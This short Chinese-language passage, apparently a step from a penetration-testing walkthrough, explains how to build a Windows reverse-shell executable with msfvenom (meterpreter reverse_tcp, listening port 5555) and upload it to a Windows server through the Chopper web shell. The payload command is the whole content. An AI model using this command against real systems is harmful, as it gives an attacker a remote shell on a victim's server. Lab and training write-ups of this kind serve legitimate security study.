 生成反弹shell的exe文件,IP为使用msf的主机的ip,监听端口为5555,通过菜刀上传到win server(msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=5555 -f exe > q.exe)